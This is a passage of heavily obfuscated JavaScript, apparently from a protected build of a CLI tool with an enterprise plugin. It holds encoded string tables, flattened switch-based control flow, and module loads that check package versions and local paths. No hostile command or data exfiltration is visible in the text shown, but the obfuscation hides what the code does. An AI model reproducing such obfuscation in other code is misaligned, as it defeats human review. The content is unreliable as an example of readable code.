PID+=0xd1,YShZ48I+=-0x136,MV5VWBt+=0xa6);break}else{A_LgsM7(yiRZYaf.SFtFoU=yiRZYaf.cNfhGU,guTFV8+=0xa8,wW1RPID+=0xd1,YShZ48I+=-0x136,MV5VWBt+=0xa6);break}}}A_LgsM7(yEVeo5=void 0x0,guTFV8=wW1RPID(-0x9c,0xaf,-0x48,0x14).next().value);if(yEVeo5){return guTFV8}}function guTFV8(A4nmxfN){if(typeof wW1RPID[A4nmxfN]===zXsE9KZ[0xd]){return wW1RPID[A4nmxfN]=yEVeo5(YShZ48I[A4nmxfN])}return wW1RPID[A4nmxfN]}switch(A4nmxfN){case YXh8H4(zXsE9KZ[0x2d]):return Z3gbSg[guTFV8(zXsE9KZ[0x4d])];case guTFV8(0x69)+\"Y\":return Z3gbSg[guTFV8(0x6a)+guTFV8(0x6b)];case guTFV8(0x6c):return Z3gbSg[guTFV8(zXsE9KZ[0x63])];case guTFV8(zXsE9KZ[0x51])+zXsE9KZ[0x3a]:return Z3gbSg[guTFV8(zXsE9KZ[0x43])];case guTFV8(zXsE9KZ[0x47])+\"o\":return Z3gbSg[guTFV8(0x71)];case guTFV8(0x72):return Z3gbSg[guTFV8(0x73)];case guTFV8(0x74):return Z3gbSg[guTFV8(0x75)+\"L\"];case guTFV8(0x76)+zXsE9KZ[0x7]:return Z3gbSg[guTFV8(0x77)];case guTFV8(0x78):return Z3gbSg[guTFV8(0x79)];case guTFV8(zXsE9KZ[0x50]):return Z3gbSg[guTFV8(zXsE9KZ[0x1a])];case guTFV8(0x7c)+\"7\":return Z3gbSg[guTFV8(0x7d)];case guTFV8(zXsE9KZ[0x62])+zXsE9KZ[0x5]:return Z3gbSg[guTFV8(zXsE9KZ[0x35])];case guTFV8(zXsE9KZ[0x36]):return Z3gbSg[guTFV8(0x81)];case guTFV8(0x82):return Z3gbSg[guTFV8(zXsE9KZ[0x3d])];case guTFV8(0x84)+\"V\":return Z3gbSg[guTFV8(zXsE9KZ[0x4f])];case guTFV8(0x86):return Z3gbSg[guTFV8(0x87)];case guTFV8(0x88):return Z3gbSg[guTFV8(0x89)];case guTFV8(0x8a):return Z3gbSg[guTFV8(0x8b)];case guTFV8(zXsE9KZ[0x52]):return Z3gbSg[guTFV8(zXsE9KZ[0x1f])];case guTFV8(0x8e):return Z3gbSg[guTFV8(zXsE9KZ[0x31])];case guTFV8(0x90):return Z3gbSg[guTFV8(zXsE9KZ[0x7d])];case guTFV8(0x92):return Z3gbSg[guTFV8(0x93)];case guTFV8(zXsE9KZ[0x26]):return Z3gbSg[guTFV8(0x95)];case guTFV8(0x96):return Z3gbSg[guTFV8(0x97)];case guTFV8(0x98):return Z3gbSg[guTFV8(0x99)];case guTFV8(0x9a):return Z3gbSg[guTFV8(0x9b)];case guTFV8(0x9c):return Z3gbSg[guTFV8(0x9d)];case guTFV8(0x9e):return Z3gbSg[guTFV8(0x9f)];case guTFV8(0xa0):return Z3gbSg[guTFV8(0xa1)];case guTFV8(0xa2):return Z3gbSg[guTFV8(0xa3)];case guTFV8(0xa4):return Z3gbSg[guTFV8(zXsE9KZ[0x7e])];case guTFV8(zXsE9KZ[0x55]):return Z3gbSg[guTFV8(0xa7)];case guTFV8(0xa8)+\"X\":return Z3gbSg[guTFV8(0xa9)];case guTFV8(0xaa):return Z3gbSg[guTFV8(0xab)];case guTFV8(0xac):return Z3gbSg[guTFV8(zXsE9KZ[0x2a])]}}function UuVSRDb(A4nmxfN,yEVeo5,guTFV8){YzMdUL0(MV5VWBt);function MV5VWBt(...A4nmxfN){A_LgsM7(A4nmxfN[zXsE9KZ[0x0]]=zXsE9KZ[0x1],A4nmxfN[zXsE9KZ[0x19]]=\"EesGKSJPYo~r?D6R_xTI`z.)l01CmcWa^4gbX2*HLQ\\\"|ViBOn=UwZ}A]>jMf+@<FN&(h;%v:95#k8/q7,p{![ud$3yt\",A4nmxfN[zXsE9KZ[0x2]]=\"\"+(A4nmxfN[zXsE9KZ[0x3]]||\"\"),A4nmxfN[zXsE9KZ[0x5]]=A4nmxfN[zXsE9KZ[0x2]].length,A4nmxfN[zXsE9KZ[0x34]]=[],A4nmxfN[-zXsE9KZ[0x38]]=zXsE9KZ[0x3],A4nmxfN[zXsE9KZ[0x39]]=zXsE9KZ[0x3],A4nmxfN[zXsE9KZ[0x37]]=-zXsE9KZ[0x1]);for(A4nmxfN[zXsE9KZ[0x4]]=zXsE9KZ[0x3];A4nmxfN[zXsE9KZ[0x4]]<A4nmxfN[zXsE9KZ[0x5]];A4nmxfN[zXsE9KZ[0x4]]++){A4nmxfN[zXsE9KZ[0x30]]=A4nmxfN[zXsE9KZ[0x19]].indexOf(A4nmxfN[zXsE9KZ[0x2]][A4nmxfN[zXsE9KZ[0x4]]]);if(A4nmxfN[zXsE9KZ[0x30]]===-zXsE9KZ[0x1])continue;if(A4nmxfN[zXsE9KZ[0x37]]<zXsE9KZ[0x3]){A4nmxfN[zXsE9KZ[0x37]]=A4nmxfN[zXsE9KZ[0x30]]}else{A_LgsM7(A4nmxfN[zXsE9KZ[0x37]]+=A4nmxfN[zXsE9KZ[0x30]]*zXsE9KZ[0x1e],A4nmxfN[-zXsE9KZ[0x38]]|=A4nmxfN[zXsE9KZ[0x37]]<<A4nmxfN[zXsE9KZ[0x39]],A4nmxfN[zXsE9KZ[0x39]]+=(A4nmxfN[zXsE9KZ[0x37]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(A4nmxfN[zXsE9KZ[0x34]].push(A4nmxfN[-zXsE9KZ[0x38]]&zXsE9KZ[0xc]),A4nmxfN[-zXsE9KZ[0x38]]>>=zXsE9KZ[0xb],A4nmxfN[zXsE9KZ[0x39]]-=zXsE9KZ[0xb])}while(A4nmxfN[zXsE9KZ[0x39]]>zXsE9KZ[0x16]);A4nmxfN[zXsE9KZ[0x37]]=-zXsE9KZ[0x1]}}if(A4nmxfN[zXsE9KZ[0x37]]>-zXsE9KZ[0x1]){A4nmxfN[zXsE9KZ[0x34]].push((A4nmxfN[-zXsE9KZ[0x38]]|A4nmxfN[zXsE9KZ[0x37]]<<A4nmxfN[zXsE9KZ[0x39]])&zXsE9KZ[0xc])}return sx0YUC(A4nmxfN[zXsE9KZ[0x34]])}function yiRZYaf(A4nmxfN){if(typeof wW1RPID[A4nmxfN]===zXsE9KZ[0xd]){return wW1RPID[A4nmxfN]=MV5VWBt(YShZ48I[A4nmxfN])}return wW1RPID[A4nmxfN]}switch(A4nmxfN){case yiRZYaf(0xae):return yEVeo5*guTFV8}}function MqRwAF(){}function iihgce1(A4nmxfN,yEVeo5=zXsE9KZ[0x1]){function guTFV8(A4nmxfN){var yEVeo5=\"Fe$at{EYTN+v_KnDQ>?j=)R9~q<s5,0(zP#3&/2}ZoIVhO]lxpJr@[1C`du%m.bS\\\"W^L:y8!B4HfigG*cA;7wMU6k|X\",guTFV8,MV5VWBt,wW1RPID,YShZ48I,yiRZYaf,e5XQ6T,eEJF6xq;A_LgsM7(guTFV8=\"\"+(A4nmxfN||\"\"),MV5VWBt=guTFV8.length,wW1RPID=[],YShZ48I=zXsE9KZ[0x3],yiRZYaf=zXsE9KZ[0x3],e5XQ6T=-zXsE9KZ[0x1]);for(eEJF6xq=zXsE9KZ[0x3];eEJF6xq<MV5VWBt;eEJF6xq++){var Z3gbSg=yEVeo5.indexOf(guTFV8[eEJF6xq]);if(Z3gbSg===-zXsE9KZ[0x1])continue;if(e5XQ6T<zXsE9KZ[0x3]){e5XQ6T=Z3gbSg}else{A_LgsM7(e5XQ6T+=Z3gbSg*zXsE9KZ[0x1e],YShZ48I|=e5XQ6T<<yiRZYaf,yiRZYaf+=(e5XQ6T&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(wW1RPID.push(YShZ48I&zXsE9KZ[0xc]),YShZ48I>>=zXsE9KZ[0xb],yiRZYaf-=zXsE9KZ[0xb])}while(yiRZYaf>zXsE9KZ[0x16]);e5XQ6T=-zXsE9KZ[0x1]}}if(e5XQ6T>-zXsE9KZ[0x1]){wW1RPID.push((YShZ48I|e5XQ6T<<yiRZYaf)&zXsE9KZ[0xc])}return sx0YUC(wW1RPID)}function MV5VWBt(A4nmxfN){if(typeof wW1RPID[A4nmxfN]===zXsE9KZ[0xd]){return wW1RPID[A4nmxfN]=guTFV8(YShZ48I[A4nmxfN])}return wW1RPID[A4nmxfN]}bIRjDD(YXh8H4(zXsE9KZ[0x10])+zXsE9KZ[0x3a])[YXh8H4(0xb0)](A4nmxfN,MV5VWBt(0xb1),{[MV5VWBt(0xb2)]:yEVeo5,[MV5VWBt(zXsE9KZ[0x39])+MV5VWBt(zXsE9KZ[0x53])]:zXsE9KZ[0x3b]});return A4nmxfN}function A_LgsM7(){A_LgsM7=function(){}}return function(){var A4nmxfN,yEVeo5;YzMdUL0(MV5VWBt);function guTFV8(A4nmxfN){var yEVeo5=\"}eDGbAoqZyM]K%I.3:5$>21XpB_hrcfCtj6/N{an?lTQ(vE9Lw=Fm&+W@`g<xu!V\\\"4HJdUS^~ki0|RP7z*,O[8sY;)#\",guTFV8,MV5VWBt,yiRZYaf,e5XQ6T,eEJF6xq,Z3gbSg,F3uFurt;A_LgsM7(guTFV8=\"\"+(A4nmxfN||\"\"),MV5VWBt=guTFV8.length,yiRZYaf=[],e5XQ6T=zXsE9KZ[0x3],eEJF6xq=zXsE9KZ[0x3],Z3gbSg=-zXsE9KZ[0x1]);for(F3uFurt=zXsE9KZ[0x3];F3uFurt<MV5VWBt;F3uFurt++){var kA5Fzj=yEVeo5.indexOf(guTFV8[F3uFurt]);if(kA5Fzj===-zXsE9KZ[0x1])continue;if(Z3gbSg<zXsE9KZ[0x3]){Z3gbSg=kA5Fzj}else{A_LgsM7(Z3gbSg+=kA5Fzj*zXsE9KZ[0x1e],e5XQ6T|=Z3gbSg<<eEJF6xq,eEJF6xq+=(Z3gbSg&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(yiRZYaf.push(e5XQ6T&zXsE9KZ[0xc]),e5XQ6T>>=zXsE9KZ[0xb],eEJF6xq-=zXsE9KZ[0xb])}while(eEJF6xq>zXsE9KZ[0x16]);Z3gbSg=-zXsE9KZ[0x1]}}if(Z3gbSg>-zXsE9KZ[0x1]){yiRZYaf.push((e5XQ6T|Z3gbSg<<eEJF6xq)&zXsE9KZ[0xc])}return sx0YUC(yiRZYaf)}function MV5VWBt(...A4nmxfN){A4nmxfN[zXsE9KZ[0x0]]=zXsE9KZ[0x1];if(typeof wW1RPID[A4nmxfN[zXsE9KZ[0x3]]]===zXsE9KZ[0xd]){return wW1RPID[A4nmxfN[zXsE9KZ[0x3]]]=guTFV8(YShZ48I[A4nmxfN[zXsE9KZ[0x3]]])}return wW1RPID[A4nmxfN[zXsE9KZ[0x3]]]}A_LgsM7(A4nmxfN=bIRjDD(YXh8H4(0xb5))[YXh8H4(0xb6)](null),yEVeo5=void 0x0);function yiRZYaf(guTFV8,yiRZYaf,e5XQ6T,F3uFurt={[MV5VWBt(0xb7)]:zXsE9KZ[0x1]},kA5Fzj,N1bu3a9,ITDnhF,jkFahi9){if(!N1bu3a9){N1bu3a9=function(guTFV8){if(typeof wW1RPID[guTFV8]===zXsE9KZ[0xd]){return wW1RPID[guTFV8]=kA5Fzj(YShZ48I[guTFV8])}return wW1RPID[guTFV8]}}if(!kA5Fzj){kA5Fzj=function(...guTFV8){var yiRZYaf,e5XQ6T;function*F3uFurt(e5XQ6T,F3uFurt,kA5Fzj,N1bu3a9,ITDnhF={ONO8QFk:{}}){while(e5XQ6T+F3uFurt+kA5Fzj+N1bu3a9!==0x9f)with(ITDnhF.BEDvu4||ITDnhF)switch(e5XQ6T+F3uFurt+kA5Fzj+N1bu3a9){case 0xeb:case e5XQ6T- -0xbe:A_LgsM7(ITDnhF.BEDvu4=ITDnhF.ONO8QFk,e5XQ6T+=0x5e,F3uFurt+=0x1eb,kA5Fzj+=-0x2e3,N1bu3a9+=0x7f);break;case-0xd7:case 0xa2:case 0x7f:return yiRZYaf=!0x0,sx0YUC(guTFV8[zXsE9KZ[0x34]]);case ITDnhF.ONO8QFk.CigUdS+-0x11:case-0x29:case N1bu3a9-0x151:case 0xf0:A_LgsM7(ITDnhF.BEDvu4=ITDnhF.kbh5UjN,e5XQ6T+=0x19a,F3uFurt+=0x1f3,kA5Fzj+=-0xbe,N1bu3a9+=-0x185);break;case e5XQ6T- -0xc6:case-0x72:A_LgsM7(ITDnhF.BEDvu4=ITDnhF.ONO8QFk,e5XQ6T+=-0x5e,F3uFurt+=-0x4d,kA5Fzj+=-0x1ca,N1bu3a9+=0x216);break;case N1bu3a9-0x21f:A_LgsM7(guTFV8[zXsE9KZ[e5XQ6T+0x7c]]=\"\"+(guTFV8[zXsE9KZ[e5XQ6T+0x71]]||\"\"),guTFV8[-zXsE9KZ[0x23]]=guTFV8[zXsE9KZ[kA5Fzj+0xcb]].length,guTFV8[zXsE9KZ[e5XQ6T+0xa2]]=[],ITDnhF.BEDvu4=ITDnhF.ONO8QFk,e5XQ6T+=0xc8,F3uFurt+=0xb7,N1bu3a9+=-0x218);break;case ITDnhF.ONO8QFk.CigUdS+0xa8:case 0x19:case 0x3a:A_LgsM7(guTFV8[zXsE9KZ[0x34]].push((guTFV8[zXsE9KZ[kA5Fzj+0x1e]]|guTFV8[zXsE9KZ[0x7]]<<guTFV8[zXsE9KZ[e5XQ6T+-0x15]])&zXsE9KZ[0xc]),ITDnhF.BEDvu4=ITDnhF.ONO8QFk,kA5Fzj+=0x3f);break;case F3uFurt- -0xb:A_LgsM7(ITDnhF.BEDvu4=ITDnhF.v_hqrIu,e5XQ6T+=0x8f,F3uFurt+=0x162,kA5Fzj+=-0x22,N1bu3a9+=-0xed);break;case e5XQ6T- -0xca:A_LgsM7([ITDnhF.ONO8QFk.pIeonhJ,ITDnhF.ONO8QFk.CigUdS]=[-0x4a,0x88],ITDnhF.BEDvu4=ITDnhF.YSdr_8,e5XQ6T+=0x1c1,F3uFurt+=0x1bb,kA5Fzj+=-0x10b,N1bu3a9+=-0x1b3);break;case-0x8f:case 0x52:case ITDnhF.ONO8QFk.CigUdS+0x65:A_LgsM7(ITDnhF.BEDvu4=ITDnhF.McOA7F,N1bu3a9+=0x7f);break;case F3uFurt-0x5:case-0xd:case-0xad:A_LgsM7(guTFV8[zXsE9KZ[0x2e]]=zXsE9KZ[0x3],guTFV8[zXsE9KZ[F3uFurt+0x46]]=zXsE9KZ[kA5Fzj+0xc0],ITDnhF.BEDvu4=ITDnhF.ONO8QFk,e5XQ6T+=-0x3c,F3uFurt+=-0x78,kA5Fzj+=0x19c,N1bu3a9+=-0x13d);break;case-0x97:guTFV8[zXsE9KZ[e5XQ6T+-0x17]]=-zXsE9KZ[0x1];for(guTFV8[zXsE9KZ[0xb]]=zXsE9KZ[e5XQ6T+-0x1b];guTFV8[zXsE9KZ[0xb]]<guTFV8[-zXsE9KZ[0x23]];guTFV8[zXsE9KZ[kA5Fzj+-0xd4]]++){guTFV8[zXsE9KZ[0x30]]=guTFV8[zXsE9KZ[0x19]].indexOf(guTFV8[zXsE9KZ[F3uFurt+0xc3]][guTFV8[zXsE9KZ[F3uFurt+0xc0]]]);if(guTFV8[zXsE9KZ[0x30]]===-zXsE9KZ[F3uFurt+0xb6])continue;if(guTFV8[zXsE9KZ[e5XQ6T+-0x17]]<zXsE9KZ[0x3]){guTFV8[zXsE9KZ[0x7]]=guTFV8[zXsE9KZ[0x30]]}else{A_LgsM7(guTFV8[zXsE9KZ[e5XQ6T+-0x17]]+=guTFV8[zXsE9KZ[F3uFurt+0xe5]]*zXsE9KZ[0x1e],guTFV8[zXsE9KZ[0x2e]]|=guTFV8[zXsE9KZ[0x7]]<<guTFV8[zXsE9KZ[0x9]],guTFV8[zXsE9KZ[0x9]]+=(guTFV8[zXsE9KZ[0x7]]&zXsE9KZ[kA5Fzj+-0xbf])>zXsE9KZ[e5XQ6T+0x3]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(guTFV8[zXsE9KZ[kA5Fzj+-0xab]].push(guTFV8[zXsE9KZ[0x2e]]&zXsE9KZ[kA5Fzj+-0xd3]),guTFV8[zXsE9KZ[0x2e]]>>=zXsE9KZ[0xb],guTFV8[zXsE9KZ[0x9]]-=zXsE9KZ[0xb])}while(guTFV8[zXsE9KZ[e5XQ6T+-0x15]]>zXsE9KZ[kA5Fzj+-0xc9]);guTFV8[zXsE9KZ[kA5Fzj+-0xd8]]=-zXsE9KZ[kA5Fzj+-0xde]}}if(guTFV8[zXsE9KZ[0x7]]>-zXsE9KZ[F3uFurt+0xb6]){A_LgsM7(ITDnhF.BEDvu4=ITDnhF.ONO8QFk,F3uFurt+=0x1c9,kA5Fzj+=-0xcf);break}else{A_LgsM7(ITDnhF.BEDvu4=ITDnhF.ONO8QFk,F3uFurt+=0x1c9,kA5Fzj+=-0x90);break}case 0x1b:case 0x8:default:A_LgsM7([ITDnhF.ONO8QFk.pIeonhJ,ITDnhF.ONO8QFk.CigUdS]=[-0x7a,-0x45],guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1],guTFV8[zXsE9KZ[F3uFurt+0xb9]]=\"w=AL3_Y?N]ym6&Sd2:^v/9R)h,g1\\\"VWQ(HqbP@fDnsZU<#J+*r~4$io`k07.K[eO%BFza;clTXtj!>}8pEu5M{GIx|C\",ITDnhF.BEDvu4=ITDnhF.ONO8QFk,e5XQ6T+=0x12c,F3uFurt+=-0x54,kA5Fzj+=-0x179,N1bu3a9+=0x1e7);break}}A_LgsM7(yiRZYaf=void 0x0,e5XQ6T=F3uFurt(-0x19a,-0xa0,0xbc,0x8f).next().value);if(yiRZYaf){return e5XQ6T}}}A_LgsM7(YzMdUL0(kA5Fzj),ITDnhF=void 0x0,jkFahi9={[N1bu3a9(0xb8)]:function(...guTFV8){A_LgsM7(YzMdUL0(e5XQ6T),YzMdUL0(yiRZYaf));function yiRZYaf(...guTFV8){A_LgsM7(guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1],guTFV8[zXsE9KZ[0x19]]=\"F2?E`<[CY|aOb9$iyP=T{e~f!>BN:J1L^ZIARh;uz}dqS,tnpX/#M%4vmwr(@]HD*Q7o+6)G8Kj5xc.\\\"_lg0sVk3WU&\",guTFV8[-zXsE9KZ[0x3c]]=\"\"+(guTFV8[zXsE9KZ[0x3]]||\"\"),guTFV8[zXsE9KZ[0x5]]=guTFV8[-zXsE9KZ[0x3c]].length,guTFV8[zXsE9KZ[0x34]]=[],guTFV8[zXsE9KZ[0x3d]]=zXsE9KZ[0x3],guTFV8[zXsE9KZ[0x9]]=zXsE9KZ[0x3],guTFV8[zXsE9KZ[0x7]]=-zXsE9KZ[0x1]);for(guTFV8[zXsE9KZ[0xb]]=zXsE9KZ[0x3];guTFV8[zXsE9KZ[0xb]]<guTFV8[zXsE9KZ[0x5]];guTFV8[zXsE9KZ[0xb]]++){guTFV8[zXsE9KZ[0x1d]]=guTFV8[zXsE9KZ[0x19]].indexOf(guTFV8[-zXsE9KZ[0x3c]][guTFV8[zXsE9KZ[0xb]]]);if(guTFV8[zXsE9KZ[0x1d]]===-zXsE9KZ[0x1])continue;if(guTFV8[zXsE9KZ[0x7]]<zXsE9KZ[0x3]){guTFV8[zXsE9KZ[0x7]]=guTFV8[zXsE9KZ[0x1d]]}else{A_LgsM7(guTFV8[zXsE9KZ[0x7]]+=guTFV8[zXsE9KZ[0x1d]]*zXsE9KZ[0x1e],guTFV8[zXsE9KZ[0x3d]]|=guTFV8[zXsE9KZ[0x7]]<<guTFV8[zXsE9KZ[0x9]],guTFV8[zXsE9KZ[0x9]]+=(guTFV8[zXsE9KZ[0x7]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(guTFV8[zXsE9KZ[0x34]].push(guTFV8[zXsE9KZ[0x3d]]&zXsE9KZ[0xc]),guTFV8[zXsE9KZ[0x3d]]>>=zXsE9KZ[0xb],guTFV8[zXsE9KZ[0x9]]-=zXsE9KZ[0xb])}while(guTFV8[zXsE9KZ[0x9]]>zXsE9KZ[0x16]);guTFV8[zXsE9KZ[0x7]]=-zXsE9KZ[0x1]}}if(guTFV8[zXsE9KZ[0x7]]>-zXsE9KZ[0x1]){guTFV8[zXsE9KZ[0x34]].push((guTFV8[zXsE9KZ[0x3d]]|guTFV8[zXsE9KZ[0x7]]<<guTFV8[zXsE9KZ[0x9]])&zXsE9KZ[0xc])}return sx0YUC(guTFV8[zXsE9KZ[0x34]])}function e5XQ6T(...guTFV8){guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1];if(typeof wW1RPID[guTFV8[zXsE9KZ[0x3]]]===zXsE9KZ[0xd]){return wW1RPID[guTFV8[zXsE9KZ[0x3]]]=yiRZYaf(YShZ48I[guTFV8[zXsE9KZ[0x3]]])}return wW1RPID[guTFV8[zXsE9KZ[0x3]]]}if(e5XQ6T(0xb9)in MqRwAF){F3uFurt()}function F3uFurt(){const guTFV8=puJQ8p8[\"hgaYfL\"](\"path\"),{version:yiRZYaf}=puJQ8p8[\"hgaYfL\"](\"../../package\"),{version:F3uFurt}=puJQ8p8[\"hgaYfL\"](\"@redacted/enterprise-plugin/package\"),{version:kA5Fzj}=puJQ8p8[\"hgaYfL\"](\"@redacted/components/package\"),{sdkVersion:N1bu3a9}=puJQ8p8[\"hgaYfL\"](\"@redacted/enterprise-plugin\"),jkFahi9=puJQ8p8[\"hgaYfL\"](\"../utils/isStandaloneExecutable\"),KYGh5W8=puJQ8p8[\"hgaYfL\"](\"./resolve-local-redacted-path\"),vQ822h=guTFV8.resolve(puJQ8p8[\"aUFu6O\"],e5XQ6T(zXsE9KZ[0x44]))}try{function kA5Fzj(guTFV8){var yiRZYaf=\"xv^U4Kt=$.3k\\\"sXq~;8+[1HM:E|9(Juz7}WBZm,n2FryfT0{Y)hSpaeRQ@Cj&N!AVl?LiP#b`Og<5D%Gw6od/>*_c]I\",e5XQ6T,F3uFurt,kA5Fzj,N1bu3a9,jkFahi9,KYGh5W8,vQ822h;A_LgsM7(e5XQ6T=\"\"+(guTFV8||\"\"),F3uFurt=e5XQ6T.length,kA5Fzj=[],N1bu3a9=zXsE9KZ[0x3],jkFahi9=zXsE9KZ[0x3],KYGh5W8=-zXsE9KZ[0x1]);for(vQ822h=zXsE9KZ[0x3];vQ822h<F3uFurt;vQ822h++){var jh5LA9=yiRZYaf.indexOf(e5XQ6T[vQ822h]);if(jh5LA9===-zXsE9KZ[0x1])continue;if(KYGh5W8<zXsE9KZ[0x3]){KYGh5W8=jh5LA9}else{A_LgsM7(KYGh5W8+=jh5LA9*zXsE9KZ[0x1e],N1bu3a9|=KYGh5W8<<jkFahi9,jkFahi9+=(KYGh5W8&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(kA5Fzj.push(N1bu3a9&zXsE9KZ[0xc]),N1bu3a9>>=zXsE9KZ[0xb],jkFahi9-=zXsE9KZ[0xb])}while(jkFahi9>zXsE9KZ[0x16]);KYGh5W8=-zXsE9KZ[0x1]}}if(KYGh5W8>-zXsE9KZ[0x1]){kA5Fzj.push((N1bu3a9|KYGh5W8<<jkFahi9)&zXsE9KZ[0xc])}return sx0YUC(kA5Fzj)}function N1bu3a9(guTFV8){if(typeof wW1RPID[guTFV8]===zXsE9KZ[0xd]){return wW1RPID[guTFV8]=kA5Fzj(YShZ48I[guTFV8])}return wW1RPID[guTFV8]}if(N1bu3a9(0xbb)in MqRwAF){jkFahi9()}function jkFahi9(){YzMdUL0(yiRZYaf);function guTFV8(guTFV8){var yiRZYaf,e5XQ6T;function*F3uFurt(e5XQ6T,F3uFurt,kA5Fzj,N1bu3a9,jkFahi9={MG1nLN:{}}){while(e5XQ6T+F3uFurt+kA5Fzj+N1bu3a9!==-0x9c)with(jkFahi9.Y1KtGw7||jkFahi9)switch(e5XQ6T+F3uFurt+kA5Fzj+N1bu3a9){default:for(jkFahi9.MG1nLN.z_kzgrv=zXsE9KZ[0x3];z_kzgrv<qi7677;z_kzgrv++){jkFahi9.MG1nLN.vcHrNRl=At3NrfF.indexOf(eTkckyr[z_kzgrv]);if(vcHrNRl===-zXsE9KZ[0x1])continue;if(gJ2t7t<zXsE9KZ[kA5Fzj+-0x7b]){gJ2t7t=vcHrNRl}else{A_LgsM7(gJ2t7t+=vcHrNRl*zXsE9KZ[0x1e],vLtQJT|=gJ2t7t<<GThJ_rQ,GThJ_rQ+=(gJ2t7t&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[e5XQ6T+0xef]);do{A_LgsM7(s6apEw.push(vLtQJT&zXsE9KZ[0xc]),vLtQJT>>=zXsE9KZ[0xb],GThJ_rQ-=zXsE9KZ[e5XQ6T+0xd7])}while(GThJ_rQ>zXsE9KZ[F3uFurt+0xa7]);gJ2t7t=-zXsE9KZ[kA5Fzj+-0x7d]}}if(gJ2t7t>-zXsE9KZ[0x1]){A_LgsM7(jkFahi9.Y1KtGw7=jkFahi9.MG1nLN,e5XQ6T+=0x151,F3uFurt+=-0x1c6);break}else{A_LgsM7(jkFahi9.Y1KtGw7=jkFahi9.MG1nLN,e5XQ6T+=0x151,F3uFurt+=-0x5c,N1bu3a9+=-0x179);break}case e5XQ6T-0x19e:case-0x2e:A_LgsM7(jkFahi9.Y1KtGw7=jkFahi9.MG1nLN,e5XQ6T+=-0x3f,F3uFurt+=0x80,kA5Fzj+=0x65,N1bu3a9+=-0xc4);break;case jkFahi9.MG1nLN.Ojs4mw+-0x25:A_LgsM7(s6apEw.push((vLtQJT|gJ2t7t<<GThJ_rQ)&zXsE9KZ[0xc]),jkFahi9.Y1KtGw7=jkFahi9.MG1nLN,F3uFurt+=0x16a,N1bu3a9+=-0x179);break;case-0x4:case e5XQ6T-0xbe:case 0x6a:A_LgsM7(jkFahi9.MG1nLN.s6apEw=[],jkFahi9.MG1nLN.vLtQJT=zXsE9KZ[e5XQ6T+-0xf0],jkFahi9.MG1nLN.GThJ_rQ=zXsE9KZ[F3uFurt+0x94],jkFahi9.MG1nLN.gJ2t7t=-zXsE9KZ[F3uFurt+0x92],jkFahi9.Y1KtGw7=jkFahi9.MG1nLN,e5XQ6T+=-0x1bf,kA5Fzj+=0x116);break;case-0xc7:case N1bu3a9-0x5f:case 0x8d:A_LgsM7(jkFahi9.Y1KtGw7=jkFahi9.MG1nLN,e5XQ6T+=-0x17e,F3uFurt+=0x65,kA5Fzj+=0x99,N1bu3a9+=0x102);break;case N1bu3a9-0xda:case-0x83:case-0xa9:jkFahi9.MG1nLN.Ojs4mw=-0x7c;for(z_kzgrv=zXsE9KZ[0x3];z_kzgrv<qi7677;z_kzgrv++){vcHrNRl=At3NrfF.indexOf(eTkckyr[z_kzgrv]);if(vcHrNRl===-zXsE9KZ[0x1])continue;if(gJ2t7t<zXsE9KZ[0x3]){gJ2t7t=vcHrNRl}else{A_LgsM7(gJ2t7t+=vcHrNRl*zXsE9KZ[e5XQ6T+0x72],vLtQJT|=gJ2t7t<<GThJ_rQ,GThJ_rQ+=(gJ2t7t&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(s6apEw.push(vLtQJT&zXsE9KZ[0xc]),vLtQJT>>=zXsE9KZ[F3uFurt+0x83],GThJ_rQ-=zXsE9KZ[0xb])}while(GThJ_rQ>zXsE9KZ[0x16]);gJ2t7t=-zXsE9KZ[0x1]}}if(gJ2t7t>-zXsE9KZ[F3uFurt+0x79]){A_LgsM7(jkFahi9.Y1KtGw7=jkFahi9.MG1nLN,e5XQ6T+=0xd9,F3uFurt+=-0x1df,kA5Fzj+=0x8c,N1bu3a9+=-0x27);break}else{A_LgsM7(jkFahi9.Y1KtGw7=jkFahi9.MG1nLN,e5XQ6T+=0xd9,F3uFurt+=-0x75,kA5Fzj+=0x8c,N1bu3a9+=-0x1a0);break}case jkFahi9.MG1nLN.Ojs4mw+-0x2c:A_LgsM7(jkFahi9.Y1KtGw7=jkFahi9.MG1nLN,e5XQ6T+=-0x33,F3uFurt+=0x9,kA5Fzj+=0x99,N1bu3a9+=-0x77);break;case 0xb5:case kA5Fzj-0x176:return yiRZYaf=!0x0,sx0YUC(s6apEw);case-0xc3:case-0x5:A_LgsM7(jkFahi9.MG1nLN.Ojs4mw=-0xc4,MG1nLN.At3NrfF=\"G1YDZSQNtb}x)]8|#9PX7m\\\";^Jw2h4[gk(EBe/:O3WF=,anilKd~+sA>qHL{!Urz5uM%RT?j0<V$6of*ycI_C`.@&pv\",MG1nLN.eTkckyr=\"\"+(guTFV8||\"\"),MG1nLN.qi7677=MG1nLN.eTkckyr.length,jkFahi9.Y1KtGw7=jkFahi9.MG1nLN,e5XQ6T+=0x16b,F3uFurt+=0x32,kA5Fzj+=-0x17b,N1bu3a9+=0x18);break;case-0x9f:case-0x9a:A_LgsM7(jkFahi9.MG1nLN.Ojs4mw=0x27,s6apEw.push((vLtQJT|gJ2t7t<<GThJ_rQ)&zXsE9KZ[0xc]),jkFahi9.Y1KtGw7=jkFahi9.MG1nLN,e5XQ6T+=0x110,F3uFurt+=-0x14f,kA5Fzj+=0x8c,N1bu3a9+=-0xa6);break}}A_LgsM7(yiRZYaf=void 0x0,e5XQ6T=F3uFurt(-0x78,-0xc3,0xe3,0x53).next().value);if(yiRZYaf){return 